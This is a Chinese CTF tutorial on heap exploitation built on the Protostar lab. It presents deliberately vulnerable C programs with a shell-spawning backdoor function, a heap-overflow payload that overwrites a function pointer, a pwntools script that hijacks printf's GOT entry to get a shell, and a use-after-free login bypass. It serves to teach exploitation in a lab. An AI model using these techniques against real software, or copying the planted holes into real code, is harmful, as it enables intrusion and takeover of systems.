CTF-pwn-堆入门-【Protostar】例题学习
前言:个人学习刚开始学习堆知识,上来就是各种原理堆砌的高墙实在有些难以理解,所以就直接从实例出发开始学习堆,遇到知识点再针对学习,也不至于特别枯燥。
参照【Protostar】例题学习 均在ubuntu 22.04 上演示
视频学习:https://www.bilibili.com/video/BV1zG4y1w773/?spm_id_from=333.788
靶场下载:
https://exploit.education/downloads/
什么是堆
堆是可以根据运行时的需要进行动态分配和释放的内存,大小可变 由程序员决定 。
堆是用来动态分配内存的区域,通常用于存储程序运行时需要的数据,如对象、数组、字符串等。堆上的内存通常需要手动分配和释放,并且具有更长的生命周期。
相关命令: malloc new\free delete
栈用于函数分配固定大小的局部内存,大小由程序决定
堆的实现重点关注内存块的组织和管理方式,尤其是空闲内置块:
如何提高分配和释放效率
如何降低碎片化,提高空间利用率
我们要学习的堆溢出栈溢出原理相同,发生在缓冲区上 。 而 一个发生在堆上,一个发生在栈上
问题1:栈已经很高效了,那数据为什么不都存储在栈上进行调用,反而要存储在堆上?
回答:栈是一个高效的数据结构,存储了函数的局部变量、返回地址以及其他执行函数调用所需的信息。但是存储在栈上的数据具有较短的声明周期,通常在函数调用时存在,函数返回时被销毁。栈上的内存分配是静态的,如果需要创建链表、树时,在堆上存储的效率比栈高。
数据存储在堆上的主要原因是要满足动态分配、较长的生命周期、大内存需求以及数据共享等需求
例题分析
heap0_fd
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
struct data{ //声明了data,fp两个struct
char name[64];
};
struct fp{
int (*fp)();
};
void backdoor(){ //获取shell
system("/bin/sh");
}
void info(){
printf("this is easy heap0!!!");
}
int main(int args , char **argv){
struct data *d; //定义了两个struct指针
struct fp *f;
d = malloc(sizeof(struct data)); //为struct在堆上分配的地址
f = malloc(sizeof(struct fp));
f -> fp = info; //把info函数名给fp
printf("data is at %p,fp is at %p\n",d,f); //打印data和fp的内存地址
gets(d->name); // strcpy(d->name,argv[1]);
//把用户终端输入的值赋给name 在name空间造成溢出
f->fp(); //再执行fp()即info()
}
//gcc -o heap0 -no-pie heap0.c 有没有pie其实都没关系,已经输出了d的地址和f的地址,计算一下偏移就可以了
我们的目标明显就是修改程序的执行流,执行到backdoor
运行程序,输入AAAA
可以看到此时堆上内存为
| data__64 | *fp | |||
|---|---|---|---|---|
| AAAA | &info |
而data并没有限制输入长度,所以当我们输入过长的payload时,就会造成溢出到fp指针出,而fp中存储的是下一个执行函数的地址,那么如果我们将该地址覆盖,就能控制程序的执行流
payload = b'a'*80 + p64(elf.sym['backdoor'])
总结:首先是要了解结构体在堆内的存储方式,指针的作用,堆上分配的内存大小
heap1_struct
a = malloc(16)
b = malloc(24)
c = malloc(10)
d = malloc(16)
heap上分配的地址不连续
| a_16 | b_24 | c_10 | d_16 |
|---|
a 表示的地址是 具有数据存储的内存块的起始地址,而不是空块的地址
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
struct internet{
int priority;
char *name;
};
void backdoor(){
system("/bin/sh");
}
int main(){
struct internet *i1,*i2,*i3;
i1 = malloc(sizeof(struct internet));
i1->priority = 1;
i1->name=malloc(8);
i2 = malloc(sizeof(struct internet));
i2 -> priority = 2;
i2 -> name = malloc(8);
gets(i1->name);
gets(i2->name);
printf("usr1's name is %s ,id is %d\n",i1->name,i1->priority);
printf("usr2's name is %s ,id is %d\n",i2->name,i2->priority);
}
//gcc -o heap1 -no-pie heap1.c
internet结构体
当我们在 i1->name 中传入过长payload时,会对usr2中name指向的地址造成覆盖,再在 i2->name 中修改内容
| usr1 | 8 | i1->name | usr2 | 8 | i2->name | ||||||
|---|---|---|---|---|---|---|---|---|---|---|---|
| priority_int | *name | priority_int | *name | ||||||||
| aaaa | aaaa | aaaa | aaaa | aaaa | printf_got | backdoor_addr |
堆上创建的结构体如上图所示
修改printf的got表
from pwn import *
pwnfile = './heap1'
elf = ELF(pwnfile)
io = process(pwnfile)
backdoor = elf.sym['backdoor']
printf_got = elf.got['printf']
#gdb.attach(io)
#pause()
payload = b'a'*40 + p64(printf_got)
io.sendline(payload)
payload = p64(backdoor)
io.sendline(payload)
io.interactive()
heap2_first_uaf
熟悉相关函数:free,malloc,memset,strdup
简易的 use-after-free (使内存错误)
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
struct auth{
char name[32];
int auth
};
struct auth *auth;
char *service;
int main(int argc,char **argv){
char line[128];
while(1){
printf("[ auth = %p,service = %p ]\n",auth,service);
if(fgets(line, sizeof(line),stdin) == NULL)break;
if(strncmp(line,"auth ",5) == 0){
auth = malloc(sizeof(auth)); //这里的auth指 上面定义的auth指针,而不是struct auth 申请了四字节,但是存在malloc的对齐机制,我们是64位操作系统,内存会消耗32字节
memset(auth , 0 , sizeof(auth));
if(strlen(line + 5) < 31){
strcpy(auth->name,line+5);
}
if(strncmp(line, "reset",5) == 0){
free(auth);
}
if(strncmp(line, "service", 6 ) == 0){
service = strdup(line + 7); // strdup: 将字符串拷贝到新建的位置处
}
if(strncmp(line,"login",5)==0){
if(auth->auth){
printf("you have logged in already !\n");
} else {
printf("please enter your password !\n");
}
}
}
}
//gcc -o heap2 -no-pie heap2.c
我们的目的就是显示登陆成功,即执行 printf("you have logged in already !\n");

常规执行是很容易hack掉的,但是我们的的目的是了解为什么能够hack掉它。
在上终端中,创建用户,我们再输入密码,登录成功;而在下终端中,我们先创建了用户,再给它销毁掉,输入两次密码,显示登陆成功。
首先明确登陆成功要求:auth -> auth 中存在值
那么 auth -> auth 指的是什么?不是我们第一次输入(auth 37)的用户名吗?
结果当然不是,我们这里的 auth -> auth 指的是 在该判断语句中创建的 指向auth结构体的auth指针,其定义为 *struct auth auth;
所以判断语句if(auth->auth)中auth还是以定义的结构体 32+4字节 访问,第33个字节就是指向auth->auth
if(strncmp(line,"auth ",5) == 0){
auth = malloc(sizeof(auth)); //这里的auth指 上面定义的auth指针,而不是struct auth ,所以只分配了四个字节,但是这里会存在malloc的对齐机制
memset(auth , 0 , sizeof(auth));
if(strlen(line + 5) < 31){
strcpy(auth->name,line+5);
}
}
uaf绕过登录判断

下终端登录成功原理分析。
跟视频中演示有所不同,本地是64位操作系统,malloc申请四字节数据时会消耗32字节(划线部分,auth指针地址为0x405ac0 ),如下

reset 执行 free : 37被清除掉了,此时指向auth指针仍然有效,而auth代表的区块并不一定有效

设置密码 service 111 :由于free过一次,service的malloc会在开始时创建的auth的指针处创建,于是输入的密码放到了第一次设置用户名的位置

登录测试:login 由auth指针指向auth结构体可知,此时 auth->auth 指向的是 0x405ae0的值 此时为0,那么当我们再设置一次密码时就会使该地址的值不为0

再次设置密码,我们就覆盖了struct auth中的 int auth ,即可进入 if(auth->auth) 判断

总结:uaf的简化
当我们的service压入到了auth struct的int auth上,auth->auth 就不为0 ,通过登录校验。我们在free掉auth后,又能够通过auth残留的指针指向内存的位置,对结构体中第二个成员“auth”进行访问赋值。这就是简单的use-after-free
malloc对齐机制
上终端演示登录成功原理分析。

有了上面对malloc对齐的提及,这里成功的原因也是很明了了。
由于malloc对齐的原因,创建用户时,会申请4字节内存,系统内会消耗32字节,这样便填充满了struct auth中的32字节长的name值,
又由于没有free掉auth,service的malloc会紧接在auth后面
那么当我们再次输入 service 123 时,会往下第33个字节处开始赋值

 浙公网安备 33010602011771号
浙公网安备 33010602011771号